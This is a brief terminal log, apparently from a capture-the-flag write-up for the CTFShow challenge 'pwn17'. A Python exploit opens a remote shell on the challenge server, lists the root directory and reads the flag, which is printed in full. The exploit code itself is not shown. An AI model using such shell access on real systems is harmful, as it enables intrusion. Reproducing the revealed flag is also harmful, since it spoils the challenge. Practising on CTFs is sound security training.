 kali@kali:~/Desktop/CTFShow/pwn17$ python pwn17.py
[+] Opening connection to pwn.challenge.ctf.show on port 28218: Done
[*] Switching to interactive mode
bin
boot
ctfshow_flag
dev
etc
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
start.sh
sys
tmp
usr
var
$ cat /ctf*
ctfshow{0b158a8b-1cc5-45ec-8e9e-f35916b34563}